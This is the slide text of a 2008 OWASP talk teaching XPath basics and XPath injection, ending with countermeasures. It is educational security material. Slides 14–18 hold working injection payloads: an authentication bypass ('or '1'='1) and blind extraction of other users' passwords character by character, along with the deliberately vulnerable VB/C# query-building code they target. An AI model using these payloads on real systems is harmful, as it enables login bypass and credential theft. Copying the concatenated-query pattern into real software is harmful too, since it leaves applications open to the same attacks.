Slide 1
OWASP – XPath Injection overview
Roberto Suggi Liverani
Security Consultant
Security-Assessment.com
21 February 2008

Slide 2
Who am I?
Roberto Suggi Liverani
Security Consultant, CISSP
Security-Assessment.com
4 + years in Information Security, focusing on web application and network security
OWASP New Zealand leader

Slide 3
Agenda
Understanding Xpath (the theory part… 😐)
What is XPath?
XPath Syntax
XPath Predicates
XPath Location Path
XPath Functions
XPath Injection (the funny part… ☺)
XPath Injection (techniques and examples)
Blind XPath Injection (techniques and examples)
XPath Injection countermeasures

Slide 4
What is XPath?
XPath is a language solely used for selecting nodes from an XML document
XPath formats XML data as tree-structured values
There are some similarities between SQL and XPath
XPath v.1.0 is a W3C standard and it is still the most used - XPath v.2.0 recently released.
Many languages support XPath such as Java, JavaScript, .NET framework, PHP, Python, Perl and Ruby.

Slide 5

An XML document from XPath perspective (1/2)
XPath Nodes:

Slide 6
An XML document from Xpath perspective (2/2)
Relationships of Nodes:
<?xml version="1.0" encoding="ISO-8859-1"?>
<users>
<user>
<username =“1”>root</username>
<password>OAhhgg</password>
<account>root</account>
</user>
</users>
Relationships:
<user> is the parent node of <username> , <password> , <account>
<username> , <password> , <account> are children nodes of the element <user>
<username> , <password> , <account> are all siblings (they have the same parent)
<users> and <user> are ancestors of <username>, <password>, <account>
<username>, <password>, <account> are descendants of the element <users>

Slide 7
XPath Syntax (1/3)
XPath uses path expressions to select nodes or node-sets in an XML document.
Path expressions is very similar to URI syntax and file path syntax.
Selecting Nodes:
Expression | Description
nodename | Selects all child nodes of the named node
/ | Selects from the root node
// | Selects nodes in the document from the current node that match the selection no matter where they are
. | Selects the current node
.. | Selects the parent of the current node

Slide 8

XPath Syntax (2/3)
Example:

Slide 9
XPath Syntax – other query examples (3/3)
Expression | Result
users | Selects all the child nodes of the users element
/users | Selects the root element users
users/user | Selects all user elements that are children of users
//users | Selects all users elements no matter where they are in the document
users//user | Selects all user elements that are descendant of the users element, no matter where they are under the users element

Slide 10
XPath Predicates
Predicates are used to find a specific node or a node that contains a specific value. Predicates can use XPath operators.
Predicates are always embedded in square brackets.
Expression | Result
/users/user[1] | Selects the first user element that is the child of the users element.
/users/user[last()] | Selects the last user element that is the child of the users element
/users/user[position()<3] | Selects the first two user elements that are children of the users element
//username[@id='1'] | Selects all the username elements that have an attribute named id with a value of ‘1'
XPath operators are shown in red.

Slide 11
XPath Location Path (1/2)
Location path is a special case of XPath Expression.
Two types: absolute and relative location path
  Absolute Location Path starts with a (forward) slash
  Relative Location Path starts without a slash
In both cases the location path consists of one or more steps, each separated by a slash. Example: Absolute Location Path: /users/user/username
A step is composed by:
  an axis (defines the tree-relationship between the selected nodes and the current node)
  a node-test (identifies a node within an axis)
  zero or more predicates (to further refine the selected node-set)
The syntax for a location step is: axisname::nodetest[predicate]
There are several axisname that can be used. Most common are: ancestor, attribute, descendant, child

Slide 12
XPath Location Path – Examples (2/2)
Example | Result
child::user | Selects all user nodes that are children of the current node
attribute::id | Selects the id attribute of the current node
child::* | Selects all children of the current node
attribute::* | Selects all attributes of the current node
child::text() | Selects all text child nodes of the current node
child::node() | Selects all child nodes of the current node
descendant::users | Selects all users descendants of the current node
XPath Wilcards are bolded in red.
XPath Axisname are underlined.

Slide 13
XPath Functions
Functions specified for XSLT and Xquery can also be used for XPath.
Functions are related to strings, boolean, date/time, error and trace, numeric, node, sequence, qname, anyURI, context.
Short list of the most important functions:
Function Name | Description
substring(string,start,len) | Returns the substring from the start position to the specified length. Index of the first character is 1. If length is omitted it returns the substring from the start position to the end
string-length(string) | Returns the length of the specified string.
count((item,item,...)) | Returns the count of nodes
starts-with(string1,string2) | Returns true if string1 starts with string2, otherwise it returns false
contains(string1,string2) | Returns true if string1 contains string2, otherwise it returns false
number(arg) | Returns the numeric value of the argument. The argument could be a boolean, string, or node-set
string(arg) | Returns the string value of the argument. The argument could be a number, boolean, or node-set

Slide 14
XPath Injection (1/2)
Scenario: authentication system which performs XPath query
This is a standard authentication query.
VB: Dim FindUserXPath as String FindUserXPath = "//Users/user[username/text()='" & Request("Username") & "' And password/text()='" & Request("Password") & "']"
C#: String FindUserXPath; FindUserXPath = "//Users/user[username/text()='" + Request("Username") + "' And password/text()='" + Request("Password") + "']";
Username = user
Password = password
XPath query becomes: //users/user[username/text()=‘user’ and password/text()=‘password’]

Slide 15
XPath Injection (2/2)
In this case, injection is possible in the Username variable. The same attack logic of SQL injection can be applied for XPath.
In this case, only the first part of the XPath needs to be true.
The password part becomes irrelevant, and the UserName part will match ALL users because of the "1=1" condition.
This injection will allow the attacker to bypass the authentication system.
Note that the big difference between XML files and SQL databases is the lack of access control.
XPath does not have any restrictions when querying the XML file. Therefore it is possible to retrieve data from the entire document.
Username = user’ or ‘1’ = ‘1
Password = password
XPath query becomes: //users/user[username/text()=‘user’ or ‘1’ = ‘1’ and password/text()=‘password’]

Slide 16
Blind XPath Injection (1/3)
Blind XPath Injection – Amit Klein – white paper
XPath disallows commenting out the rest of expression. The attacker needs to use ‘OR’ to void all expressions.
Original Xpath Request:
1) Extracting XML file structure: (confirming if “username” node exists)
Username = user
Password = password
XPath query becomes: //users/user[username/text()=‘user’ and password/text()=‘password’]
Username = jjj' or name(//users/user/username[1]) = 'username' or 'a'='b
Password = password
XPath query becomes: //users/user[username/text()=‘jjj' or name(//users/user/username[1]) = 'username' or 'a'='b' and password/text()=‘password’]

Slide 17
Blind XPath Injection (2/3)
2) Considering we have valid credentials for one user, we can then use these TRUE conditions to get other user credentials in the database. In this scenario, this query will return TRUE if also the first character of the second user password element is “a”.
This blind Xpath injection can also make use of the functions “contains” and “string-length” and all relative functions. In this case, AND must be used so that all conditions must be true.
Username = root' and substring((//user[position()=2]/child::node()[position()=1]),1,1)="a" and '1' = '1
Password = OAhhgg
XPath query becomes: //users/user[username/text()=‘root’ and substring((//user[position()=2]/child::node()[position()=1]),1,1)="a" and '1' = '1' and password/text()=‘OAhhgg’]
count(//user/child::node())

Slide 18
Blind XPath Injection – (3/3)
Other XML crawling techniques that can be used:
Return number of nodes in the XML file
Return True if the length of the first username element is equal to 4 digits
Return True if the first username element contains the string “r”
count(//user/child::node())
string-length(//username[position()=1]/child::node()[position()=1])=4
contains(//username[position()=1]/child::node()[position()=1],”r”)

Slide 19
XPath Injection Countermeasures
Input Validation
Always filter input and escape output
Parameterisation
It is possible to parametirise expressions that are passed to the XPath parser for dynamic execution at run time.
The query can be parameterised by creating an external file and using XQuery to query the file.
Precompiled XPath
Use precompiled XPath. If you are using .NET, consider Dynamic Context of Daniel Cazzulino.
XPathNodeIterator custData = XPathCache.Select( "//customer[@name=$name and @password=$password]", customersDocument, new XPathVariable("name", txtName.Text), new XPathVariable("password", txtPassword.Text));

Slide 20
Questions/Conclusion
Thank you!
roberto.suggi@security-assessment.com
Presentation can be downloaded here:
http://malerisch.net/xpath_injection/xpath_injection.ppt

Slide 21
References – Misc.
XPath W3C
http://www.w3.org/TR/xpath
Software – XPath Builder
http://www.bubasoft.net
Blind XPath injection – Amit Klein
http://www.modsecurity.org/archive/amit/blind-xpath-injection.pdf
Avoid the dangers of XPath Injection
http://www.ibm.com/developerworks/xml/library/x-xpathinjection.html

Slide 22
References
Blind XPath Injection
http://www.owasp.org/index.php/Blind_XPath_Injection
XPath Tutorial
http://www.w3schools.com/xpath/default.asp
OWASP – Test XPath Injection
http://www.owasp.org/index.php/XPath_Injection_Testing_AoC
Dynamic Context
http://weblogs.asp.net/cazzu/archive/2003/10/07/30888.aspx

Slide 23
References
Signs on the sand – Mitigating XPath injection
http://www.tkachenko.com/blog/archives/000385.html

